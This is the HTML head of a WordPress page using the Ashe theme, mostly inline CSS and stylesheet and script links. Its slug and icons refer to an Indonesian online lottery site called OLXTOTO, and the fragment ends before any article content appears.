13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=140' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-140 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
